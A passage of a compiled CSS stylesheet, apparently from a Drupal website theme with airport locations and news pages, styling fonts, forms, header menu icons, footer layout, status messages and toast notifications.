.stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address
.paragraph--type--services .field--name-field-select-service .field__items h2 + *:before,
.paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address h2 + *:before, .stay-in-touch-block .contact-address .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-address .field--name-field-title + *:before, .stay-in-touch-block .contact-address .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-address .field--name-field-name + *:before, .stay-in-touch-block .contact-address .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-address
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-address p + *:before, .stay-in-touch-block .contact-phone-number h4 + *:before, .stay-in-touch-block .contact-phone-number footer h2 + *:before, footer .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number footer .paragraph--type--services .field--name-field-title + *:before, footer .paragraph--type--services .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services footer .field--name-field-title + *:before, .paragraph--type--services footer .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .paragraph--type--services .stay-in-touch-block .contact-phone-number .block-views-blocknews-archive-news-archive > .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-cta-section .field--name-field-subtitle + *:before, .paragraph--type--compound-cta-section .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-subtitle + *:before, .paragraph--type--simple-cta.paragraph--view-mode--default .stay-in-touch-block .contact-phone-number .field--name-field-subtitle + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items h2 + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service.field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service.field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number
.paragraph--type--services .field--name-field-select-service .field__items h2 + *:before,
.paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number h2 + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--services .field--name-field-select-service .field__items .field--name-field-title + *:before, .paragraph--type--services .field--name-field-select-service .field__items .stay-in-touch-block .contact-phone-number .field--name-field-title + *:before, .stay-in-touch-block .contact-phone-number .paragraph--type--compound-leadership-team .header-leadership .field--name-field-name + *:before, .paragraph--type--compound-leadership-team .header-leadership .stay-in-touch-block .contact-phone-number .field--name-field-name + *:before, .stay-in-touch-block .contact-phone-number .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before, .page--404 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .stay-in-touch-block .contact-phone-number
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text p + *:before,
.page--403 .paragraph--type--compound-hero-banner .field--name-field-intro-text .stay-in-touch-block .contact-phone-number p + *:before, .news-archive-block .view-grouping-header:after, .news-archive-block .news-archive-month:after, .news-archive-block .month-archive-content .views-field-title a:before,
.news-archive-block .airport-location-content .views-field-title a:before, .news-other-more:after, .airports-location .views-field-field-airport-address:before, .airports-location .airport-contact-info:before, .paragraph--type--compound-slider .slick-next .icon-arrow:before, .paragraph--type--compound-slider .slick-prev .icon-arrow:before, .paragraph--type--compound-cta-section .field--name-field-link a:after, .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph-style--color .paragraph--type--compound-cta-section .field--name-field-link a:after, .paragraph--type--services .field--name-field-link a:after, .paragraph--type--news-section .news-header .field--name-field-link a:after, .paragraph--type--news-section .node .right .link-more:after, .paragraph--type--compound-hero-banner .field--name-field-button-link a:after, .paragraph--type--compound-leadership-team .header-leadership:after, .paragraph--type--compound-leadership-team .header-leadership:not(.active):after, .paragraph-style--text-color--white .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph-style--text-color--blue .paragraph--type--simple-cta .field--name-field-link a:after, .paragraph--type--location-map .field--name-field-maps .airports-location .gm-style-iw .learn-more-anchor a:after, .page-type--location-page .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-link a:after {
  font-family: "icomoon";
  font-style: normal;
  font-weight: normal;
  speak: none;
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  text-align: center;
  font-variant: normal;
  text-transform: none;
  line-height: 1; }

body {
  overflow-x: hidden;
  font-size: 1rem;
  line-height: 1.875rem;
  color: #1e3046; }

.embedded-entity:not(:last-child) {
  margin-bottom: 1rem; }

.embedded-entity.caption {
  display: block;
  width: 100%; }
  .embedded-entity.caption > figcaption {
    display: block;
    letter-spacing: 0.10812rem;
    padding: 0.5rem 0;
    font-size: 0.875rem;
    line-height: 1.5; }

.embedded-entity .media-image, .embedded-entity .media-image img {
  width: 100%; }

@media print, screen and (min-width: 48em) {
  .embedded-entity:not(:first-child) {
    margin-top: 2.5rem; } }

h1, .paragraph--type--compound-hero-banner .field--name-field-title {
  color: #fff; }

h2, .paragraph--type--services .field--name-field-title {
  color: #1e3046; }

.h2 {
  font-family: "Poppins", "Arial", sans-serif;
  line-height: 1.1; }
  .h2 p {
    line-height: inherit;
    font-weight: inherit; }
  @media screen and (max-width: 47.9375em) {
    .h2 {
      font-size: 1rem; } }

h3, .stay-in-touch-block > h2, .paragraph--type--services .stay-in-touch-block > .field--name-field-title, .paragraph--type--compound-cta-section .field--name-field-title, .paragraph--type--simple-cta.paragraph--view-mode--default .field--name-field-title, .paragraph--type--news-section .news-header .field--name-field-title, .paragraph--type--compound-counters-box .field--name-field-p-counters > .field__items .field--name-field-counter, .paragraph--type--columns-layout > .container > .field--name-field-title, .paragraph--type--page-separator .field--name-field-title, .paragraph--type--location-map .field--name-field-title {
  color: #1e3046;
  font-family: "Poppins", "Arial", sans-serif; }

h6 {
  text-transform: uppercase;
  font-family: "Poppins", "Arial", sans-serif; }

.subheading {
  font-family: "Poppins", "Arial", sans-serif;
  color: #29abe2; }

strong,
b {
  font-weight: 600; }

p {
  line-height: 1.875rem; }

form input[type='text'],
form input[type='email'],
form input[type='tel'],
form input[type='password'],
form textarea {
  border-radius: 0;
  border: none;
  border-bottom: 1px solid #e5e5e5;
  background: transparent;
  outline: none;
  padding: 0 11px;
  font-size: 0.875rem;
  line-height: 1.875rem;
  color: #1e3046;
  height: 30px; }
  form input[type='text']:focus,
  form input[type='email']:focus,
  form input[type='tel']:focus,
  form input[type='password']:focus,
  form textarea:focus {
    box-shadow: none; }
  form input[type='text']::-webkit-input-placeholder,
  form input[type='email']::-webkit-input-placeholder,
  form input[type='tel']::-webkit-input-placeholder,
  form input[type='password']::-webkit-input-placeholder,
  form textarea::-webkit-input-placeholder {
    color: #b0b7be; }
  form input[type='text']:-ms-input-placeholder,
  form input[type='email']:-ms-input-placeholder,
  form input[type='tel']:-ms-input-placeholder,
  form input[type='password']:-ms-input-placeholder,
  form textarea:-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']::placeholder,
  form input[type='email']::placeholder,
  form input[type='tel']::placeholder,
  form input[type='password']::placeholder,
  form textarea::placeholder {
    color: #b0b7be; }
  form input[type='text']:-ms-input-placeholder,
  form input[type='email']:-ms-input-placeholder,
  form input[type='tel']:-ms-input-placeholder,
  form input[type='password']:-ms-input-placeholder,
  form textarea:-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']::-ms-input-placeholder,
  form input[type='email']::-ms-input-placeholder,
  form input[type='tel']::-ms-input-placeholder,
  form input[type='password']::-ms-input-placeholder,
  form textarea::-ms-input-placeholder {
    color: #b0b7be; }
  form input[type='text']:disabled,
  form input[type='email']:disabled,
  form input[type='tel']:disabled,
  form input[type='password']:disabled,
  form textarea:disabled {
    background: #f9f8f8;
    pointer-events: none; }

form .form-item,
form .form-actions {
  margin: 0 0 30px; }
  @media print, screen and (min-width: 48em) {
    form .form-item,
    form .form-actions {
      margin-bottom: 45px; } }
  form .form-item .form-item,
  form .form-actions .form-item {
    margin-bottom: 0; }
  form .form-item label,
  form .form-actions label {
    color: #1e3046;
    font-size: 0.875rem;
    font-weight: 500;
    line-height: 1.875rem;
    padding: 0;
    margin-bottom: 10px;
    text-transform: uppercase; }
    @media print, screen and (min-width: 48em) {
      form .form-item label,
      form .form-actions label {
        font-size: 1rem; } }
    form .form-item label::after,
    form .form-actions label::after {
      position: relative;
      top: 6px;
      background: none;
      color: #85a9c3; }

form textarea {
  height: 160px; }
  @media (min-width: 1025px) {
    form textarea {
      height: 40px; } }
  @media screen and (max-width: 63.9375em) {
    form textarea {
      resize: none; } }

form .submit-btn {
  display: inline-block;
  position: relative;
  line-height: 1;
  font-family: "Poppins", "Arial", sans-serif;
  text-align: center;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
  border: solid transparent;
  border-width: 0 0 0 4px;
  background: transparent;
  margin-left: 0;
  font-weight: 700;
  -webkit-tap-highlight-color: transparent;
  text-transform: uppercase;
  color: #fff;
  background-color: transparent;
  font-weight: 400;
  padding: 0 0 0 9px;
  font-size: 0.75rem;
  line-height: 1.25rem;
  text-transform: uppercase;
  position: relative;
  padding-left: 12px;
  transition: 0.5s;
  color: #1e3046;
  border-color: #1e3046; }
  [data-whatinput='mouse'] form .submit-btn {
    outline: 0; }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      border-left-width: 6px; } }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      padding: 0 0 0 18px;
      font-size: 0.875rem; } }
  form .submit-btn:after {
    content: ""; }
  @media print, screen and (min-width: 48em) {
    form .submit-btn {
      padding-left: 25px; } }
  form .submit-btn::after {
    position: absolute;
    display: inline-block;
    vertical-align: middle;
    top: 50%;
    right: -20px;
    margin-top: -1px;
    font-size: 1.25rem;
    -webkit-transform: translateY(-50%);
            transform: translateY(-50%);
    transition: 0.5s; }
    @media print, screen and (min-width: 48em) {
      form .submit-btn::after {
        right: -23px;
        font-size: 1.4375rem; } }
  @media print, screen and (min-width: 64em) {
    form .submit-btn:hover {
      padding-left: 18px;
      padding-right: 25px; }
      form .submit-btn:hover::after {
        right: 0; } }
  form .submit-btn:hover, form .submit-btn:focus, form .submit-btn:active {
    outline: none;
    cursor: pointer;
    text-decoration: none;
    color: transparent;
    background-color: transparent; }
  form .submit-btn:hover, form .submit-btn:active, form .submit-btn:focus {
    color: #1e3046;
    border-color: #1e3046; }
  form .submit-btn input {
    border: none;
    background: transparent;
    box-shadow: none;
    outline: none; }

form .form-checkboxes .form-item,
form .form-radios .form-item {
  margin-top: 0; }

form .form-type-radio {
  position: relative;
  margin-top: 0; }
  form .form-type-radio input {
    position: absolute;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
    opacity: 0;
    pointer-events: none; }
    form .form-type-radio input:checked + label::after {
      opacity: 1; }
    form .form-type-radio input:disabled + label {
      pointer-events: none; }
      form .form-type-radio input:disabled + label::before {
        background: #f9f8f8; }
  form .form-type-radio label {
    padding-left: 50px;
    margin-bottom: 0;
    cursor: pointer;
    font-size: 0.875rem;
    text-transform: none; }
    form .form-type-radio label::before, form .form-type-radio label::after {
      content: '';
      position: absolute;
      border-radius: 50%;
      top: 50%;
      -webkit-transform: translateY(-50%);
              transform: translateY(-50%); }
    form .form-type-radio label::before {
      width: 29px;
      height: 29px;
      border: 1px solid #e5e5e5;
      background: transparent;
      left: 0; }
    form .form-type-radio label::after {
      width: 9px;
      height: 9px;
      left: 10px;
      background: #85a9c3;
      opacity: 0; }

@media screen and (max-width: 47.9375em) {
  form .resize-vertical {
    resize: none; } }

header {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  background: #fff;
  z-index: 10; }
  header .region {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px;
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    min-height: 65px; }
    @media print, screen and (min-width: 64em) {
      header .region {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      header .region {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 48em) {
      header .region {
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
        min-height: 130px; } }
  header .nav-icon {
    position: absolute;
    display: block;
    top: 50%;
    right: 25px;
    width: 16px;
    height: 10px;
    font-size: 0;
    -webkit-transform: rotate(0deg) translateY(-50%);
            transform: rotate(0deg) translateY(-50%);
    transition: .5s ease-in-out; }
    @media print, screen and (min-width: 48em) {
      header .nav-icon {
        width: 32px;
        height: 19px; } }
    @media (min-width: 1024px) and (max-width: 1025px) {
      header .nav-icon {
        right: 15px; } }
    header .nav-icon span {
      display: block;
      position: absolute;
      height: 2px;
      width: 50%;
      background: #1e3046;
      opacity: 1;
      -webkit-transform: rotate(0deg);
              transform: rotate(0deg);
      transition: .25s ease-in-out; }
      header .nav-icon span:nth-child(even) {
        left: 50%;
        border-radius: 0 4px 4px 0; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(even) {
            border-radius: 0 9px 9px 0; } }
      header .nav-icon span:nth-child(odd) {
        left: 0;
        border-radius: 4px 0 0 4px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(odd) {
            border-radius: 9px 0 0 9px; } }
      header .nav-icon span:nth-child(1), header .nav-icon span:nth-child(2) {
        top: 0; }
      header .nav-icon span:nth-child(3), header .nav-icon span:nth-child(4) {
        top: 4px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(3), header .nav-icon span:nth-child(4) {
            top: 8px; } }
      header .nav-icon span:nth-child(5), header .nav-icon span:nth-child(6) {
        top: 8px; }
        @media print, screen and (min-width: 48em) {
          header .nav-icon span:nth-child(5), header .nav-icon span:nth-child(6) {
            top: 16px; } }
    header .nav-icon.open span:nth-child(1), header .nav-icon.open span:nth-child(6) {
      -webkit-transform: rotate(45deg);
              transform: rotate(45deg); }
    header .nav-icon.open span:nth-child(2), header .nav-icon.open span:nth-child(5) {
      -webkit-transform: rotate(-45deg);
              transform: rotate(-45deg); }
    header .nav-icon.open span:nth-child(1) {
      left: 1px;
      top: 0; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(1) {
          left: 2px; } }
    header .nav-icon.open span:nth-child(2) {
      left: calc(50% - 2px);
      top: 0; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(2) {
          left: calc(50% - 4px); } }
    header .nav-icon.open span:nth-child(3) {
      left: -50%;
      opacity: 0; }
    header .nav-icon.open span:nth-child(4) {
      left: 100%;
      opacity: 0; }
    header .nav-icon.open span:nth-child(5) {
      left: 1px;
      top: 5px; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(5) {
          left: 2px;
          top: 10px; } }
    header .nav-icon.open span:nth-child(6) {
      left: calc(50% - 2px);
      top: 5px; }
      @media print, screen and (min-width: 48em) {
        header .nav-icon.open span:nth-child(6) {
          left: calc(50% - 4px);
          top: 10px; } }
    @media (min-width: 1025px) {
      header .nav-icon {
        display: none; } }

footer {
  background: #1e3046;
  color: #fff;
  min-height: 100%;
  font-size: 0.75rem;
  line-height: 1.5rem; }
  @media print, screen and (min-width: 64em) {
    footer {
      font-size: 0.875rem;
      line-height: 1.875rem; } }
  footer .container {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px; }
    @media print, screen and (min-width: 64em) {
      footer .container {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      footer .container {
        padding-left: 15px;
        padding-right: 15px; } }
  footer .wrap {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    padding: 24px 0 0; }
    @media print, screen and (min-width: 64em) {
      footer .wrap {
        padding-right: 35px;
        padding-left: 35px; } }
    @media screen and (min-width: 75em) {
      footer .wrap {
        -webkit-box-align: start;
            -ms-flex-align: start;
                align-items: flex-start;
        -webkit-box-pack: justify;
            -ms-flex-pack: justify;
                justify-content: space-between;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
            -ms-flex-direction: row;
                flex-direction: row;
        padding: 100px 8.33333333% 75px; } }
  footer .region {
    width: 100%;
    max-width: 100%;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
        -ms-flex-direction: row;
            flex-direction: row;
    border-bottom: 1px solid rgba(170, 176, 186, 0.45); }
    @media screen and (min-width: 75em) {
      footer .region {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 auto;
                flex: 0 0 auto;
        width: auto;
        max-width: inherit;
        border: none;
        -ms-flex-wrap: nowrap;
            flex-wrap: nowrap; } }
    footer .region .block {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 50%;
              flex: 0 0 50%;
      max-width: 50%;
      padding: 22px 0; }
      @media screen and (min-width: 75em) {
        footer .region .block {
          -webkit-box-flex: 0;
              -ms-flex: 0 0 300px;
                  flex: 0 0 300px;
          max-width: 300px;
          padding: 0; } }
      footer .region .block:nth-child(1) {
        padding-right: 15px; }
        @media screen and (min-width: 75em) {
          footer .region .block:nth-child(1) {
            padding-right: 0; } }
      footer .region .block:nth-child(2) {
        padding-left: 15px;
        border-left: 1px solid rgba(170, 176, 186, 0.45); }
        @media screen and (min-width: 75em) {
          footer .region .block:nth-child(2) {
            padding: 0;
            border: none; } }
      footer .region .block[id='block-copyright'] {
        -webkit-box-flex: 0;
            -ms-flex: 0 0 100%;
                flex: 0 0 100%;
        max-width: 100%;
        padding-bottom: 20px;
        padding-right: 0;
        border: none; }
        @media print, screen and (min-width: 64em) {
          footer .region .block[id='block-copyright'] {
            padding-left: 35px;
            padding-right: 35px;
            padding-bottom: 40px; } }
        @media screen and (min-width: 75em) {
          footer .region .block[id='block-copyright'] {
            padding: 0; } }
    footer .region-footer, footer .region-footersecond {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-orient: horizontal;
      -webkit-box-direction: normal;
          -ms-flex-direction: row;
              flex-direction: row; }
    footer .region-copyright {
      padding-bottom: 15px;
      border: none; }
      @media print, screen and (min-width: 48em) {
        footer .region-copyright {
          margin-bottom: 0; } }
      @media (min-width: 1025px) {
        footer .region-copyright {
          margin-bottom: 30px; } }
      @media screen and (min-width: 75em) {
        footer .region-copyright {
          padding-right: 8.33333333%;
          padding-left: 8.33333333%; } }
    @media screen and (min-width: 75em) {
      footer .region-footersecond {
        display: block; } }
    @media screen and (min-width: 75em) {
      footer .region-footersecond .block + .block {
        margin-top: 65px; } }
    @media screen and (max-width: 74.9375em) {
      footer .region-footersecond h2, footer .region-footersecond .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .region-footersecond .field--name-field-title {
        margin-bottom: 12px; } }
    footer .region-footerbottom {
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: center;
          -ms-flex-align: center;
              align-items: center;
      -webkit-box-pack: center;
          -ms-flex-pack: center;
              justify-content: center;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
      padding: 35px 0 50px; }
      @media screen and (max-width: 47.9375em) {
        footer .region-footerbottom {
          -webkit-box-orient: vertical;
          -webkit-box-direction: normal;
              -ms-flex-direction: column;
                  flex-direction: column;
          padding: 15px 0 15px; } }
      footer .region-footerbottom .block {
        border: none !important;
        -webkit-box-flex: 0;
            -ms-flex: 0 0 200px;
                flex: 0 0 200px;
        max-height: 100px;
        margin-bottom: 50px;
        padding: 0 50px !important; }
        @media screen and (max-width: 47.9375em) {
          footer .region-footerbottom .block {
            padding: 0 !important;
            max-width: 200px; } }
        footer .region-footerbottom .block .field--name-field-media-image {
          text-align: center; }
          footer .region-footerbottom .block .field--name-field-media-image img {
            width: auto;
            height: auto;
            max-width: 200px;
            max-height: 100px; }
  footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title {
    margin-bottom: 22px; }
    @media print, screen and (min-width: 64em) {
      footer h2, footer .paragraph--type--services .field--name-field-title, .paragraph--type--services footer .field--name-field-title {
        margin-bottom: 35px; } }
  @media screen and (min-width: 75em) {
    footer.four-col .wrap {
      padding-left: 0;
      padding-right: 0; } }
  @media screen and (min-width: 75em) and (min-width: 75em) {
    footer.four-col .wrap > .region-footer {
      -webkit-box-flex: 0;
          -ms-flex: 0 0 calc(100% - 300px);
              flex: 0 0 calc(100% - 300px);
      max-width: calc(100% - 300px);
      padding-right: 50px;
      -webkit-box-pack: justify;
          -ms-flex-pack: justify;
              justify-content: space-between; }
      footer.four-col .wrap > .region-footer .block {
        -webkit-box-flex: 1;
            -ms-flex: 1 0 0px;
                flex: 1 0 0;
        max-width: 100%; }
        footer.four-col .wrap > .region-footer .block.block-menu {
          -webkit-box-flex: 0;
              -ms-flex: 0 0 250px;
                  flex: 0 0 250px;
          max-width: 250px;
          padding-right: 50px; }
        footer.four-col .wrap > .region-footer .block[id="block-stayintouch"]:not(:last-child) {
          margin-right: 50px;
          min-width: 300px; }
          footer.four-col .wrap > .region-footer .block[id="block-stayintouch"]:not(:last-child)::after {
            right: 0; } }
  @media screen and (max-width: 74.9375em) {
    footer.four-col .wrap .region-footer {
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      footer.four-col .wrap .region-footer .block {
        -webkit-box-flex: 1;
            -ms-flex: 1 0 0px;
                flex: 1 0 0;
        max-width: 100%; }
        footer.four-col .wrap .region-footer .block:nth-child(3) {
          padding-left: 15px;
          border-left: 1px solid rgba(170, 176, 186, 0.45); } }
  @media (max-width: 640px) {
    footer.four-col .wrap .region-footer {
      -ms-flex-wrap: wrap;
          flex-wrap: wrap; }
      footer.four-col .wrap .region-footer .block {
        -webkit-box-flex: 1;
            -ms-flex: 1 0 0px;
                flex: 1 0 0;
        max-width: 100%; }
        footer.four-col .wrap .region-footer .block[id='block-stayintouch'] {
          padding-bottom: 0; }
          footer.four-col .wrap .region-footer .block[id='block-stayintouch']:not(:last-child) {
            padding-bottom: 22px;
            -webkit-box-flex: 1;
                -ms-flex: 1 0 0px;
                    flex: 1 0 0;
            max-width: 100%; }
        footer.four-col .wrap .region-footer .block:nth-child(3) {
          -webkit-box-flex: 0;
              -ms-flex: 0 0 100%;
                  flex: 0 0 100%;
          max-width: 100%;
          padding-left: 0;
          border-left: 0;
          border-top: 1px solid rgba(170, 176, 186, 0.45); }
          footer.four-col .wrap .region-footer .block:nth-child(3) h2, footer.four-col .wrap .region-footer .block:nth-child(3) .paragraph--type--services .field--name-field-title, .paragraph--type--services footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-field-title {
            text-align: center; }
          footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: justify;
                -ms-flex-pack: justify;
                    justify-content: space-between; }
            footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body p {
              -ms-flex-preferred-size: 0;
                  flex-basis: 0;
              -webkit-box-flex: 1;
                  -ms-flex-positive: 1;
                      flex-grow: 1;
              max-width: 100%;
              padding-bottom: 22px;
              margin-bottom: 0; }
              footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body p:nth-child(1) {
                padding-right: 15px; }
            footer.four-col .wrap .region-footer .block:nth-child(3) .field--name-body p + p {
              padding-left: 15px;
              border-left: 1px solid rgba(170, 176, 186, 0.45); } }
  @media screen and (min-width: 75em) {
    footer.four-col .region-copyright {
      padding-left: 0;
      padding-right: 0; } }
  @media screen and (min-width: 75em) {
    footer.four-col .region-footersecond .block {
      width: 300px; } }

[id='skip-link'] {
  margin: 0; }
  [id='skip-link'] a, [id='skip-link'] a:visited {
    display: block;
    width: 100%;
    padding: 2px 0 3px;
    text-align: center;
    background-color: #666;
    color: #fff; }

ul.primary {
  font-size: 14px;
  margin: 0 auto;
  padding: 0;
  overflow: hidden;
  position: relative;
  z-index: 2;
  background: #fafafa;
  border-bottom: 1px solid #efefef;
  margin-left: auto;
  margin-right: auto;
  width: 100%;
  max-width: 75rem;
  padding-left: 25px;
  padding-right: 25px; }
  @media print, screen and (min-width: 64em) {
    ul.primary {
      padding-left: 15px;
      padding-right: 15px; } }
  @media print, screen and (min-width: 64em) {
    ul.primary {
      padding-left: 15px;
      padding-right: 15px; } }
  ul.primary li {
    list-style: none;
    float: left;
    margin-bottom: 0; }
    ul.primary li a {
      padding: 8px 18px;
      background: #efefef;
      border-top: 5px solid #ffd204;
      display: block;
      color: #251923;
      font-weight: normal;
      text-decoration: none; }
      ul.primary li a:hover, ul.primary li a:active {
        background: #251923;
        color: #fff; }
  ul.primary li:nth-child(4n + 1) a {
    border-top: 5px solid #b6c4c5; }
    ul.primary li:nth-child(4n + 1) a:hover, ul.primary li:nth-child(4n + 1) a:active {
      background: #b6c4c5;
      color: #fff; }
  ul.primary li:nth-child(4n + 2) a {
    border-top: 5px solid #575642; }
    ul.primary li:nth-child(4n + 2) a:hover, ul.primary li:nth-child(4n + 2) a:active {
      background: #575642;
      color: #fff; }
  ul.primary li:nth-child(4n + 3) a {
    border-top: 5px solid #4c4650; }
    ul.primary li:nth-child(4n + 3) a:hover, ul.primary li:nth-child(4n + 3) a:active {
      background: #4c4650;
      color: #fff; }
  ul.primary li:nth-child(4n + 4) a {
    border-top: 5px solid #251923; }
    ul.primary li:nth-child(4n + 4) a:hover, ul.primary li:nth-child(4n + 4) a:active {
      background: #251923;
      color: #fff; }
  @media screen and (max-width: 47.9375em) {
    ul.primary {
      padding: 0;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex; }
      ul.primary li {
        margin: 0;
        -webkit-box-flex: 1;
            -ms-flex-positive: 1;
                flex-grow: 1; }
        ul.primary li a {
          padding: 8px 10px;
          text-align: center; } }
  @media print, screen and (min-width: 48em) {
    ul.primary {
      font-size: 16px; } }

.messages {
  color: #7f7f7f;
  margin: 6px 0;
  padding: 8px 10px;
  position: relative;
  text-align: left;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-image: none;
  font-size: 1rem;
  display: none; }

.messages--ok,
.messages--status {
  color: #2b542c;
  border-color: #cce5cc; }
  .messages--ok a,
  .messages--status a {
    color: #cce5cc; }

.messages--status:before {
  color: #81b564; }

.messages--ok:before {
  color: #81b564; }

.messages--warning:before {
  color: #e2be6c; }

.messages--error {
  background-color: #a94442;
  border-color: #843534;
  color: #fff; }
  .messages--error a {
    color: #f9f1f1; }

.messages ul {
  list-style: none;
  margin: 0;
  /* LTR */
  padding: 0; }

.messages ul li {
  border-bottom: 1px solid #fff;
  list-style-image: none;
  margin-bottom: 4px;
  padding-bottom: 5px; }
  .messages ul li:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0; }

.page-section-messages {
  margin-bottom: 40px; }
  .page-section-messages .messages {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex; }
  .page-section-messages .container {
    margin-left: auto;
    margin-right: auto;
    width: 100%;
    max-width: 75rem;
    padding-left: 25px;
    padding-right: 25px; }
    @media print, screen and (min-width: 64em) {
      .page-section-messages .container {
        padding-left: 15px;
        padding-right: 15px; } }
    @media print, screen and (min-width: 64em) {
      .page-section-messages .container {
        padding-left: 15px;
        padding-right: 15px; } }

.krumo-element,
.krumo-footnote,
.krumo-call,
.krumo-preview {
  color: #231f20; }

/**
 * jQuery toast plugin created by Kamran Ahmed copyright MIT license 2014
 */
.jq-toast-wrap {
  display: block;
  position: fixed;
  width: 320px;
  max-width: 50vw;
  pointer-events: none;
  margin: 0;
  padding: 0;
  letter-spacing: normal;
  z-index: 500; }
  @media screen and (max-width: 47.9375em) {
    .jq-toast-wrap {
      right: 10px;
      left: 10px;
      width: auto;
      max-width: none;
      max-height: 70vh; }
      .jq-toast-wrap.top-right {
        top: auto;
        bottom: 10px; } }
  .jq-toast-wrap * {
    margin: 0;
    padding: 0; }
  .jq-toast-wrap.bottom-left {
    bottom: 20px;
    left: 20px; }
  .jq-toast-wrap.bottom-right {
    bottom: 20px;
    right: 40px; }
  @media print, screen and (min-width: 48em) {
    .jq-toast-wrap.top-left {
      top: 20px;
      left: 20px; }
    .jq-toast-wrap.top-right {
      top: 90px;
      right: 20px; }
      body.adminimal-admin-toolbar .jq-toast-wrap.top-right {
        top: 130px; }
      body.adminimal-admin-toolbar.toolbar-horizontal.toolbar-tray-open .jq-toast-wrap.top-right {
        top: 170px; } }

.jq-toast-single {
  display: block;
  width: 100%;
  padding: 10px 15px;
  margin: 0 0 5px;
  border-radius: 2px;
  font-size: 0.75rem;
  font-weight: 300;
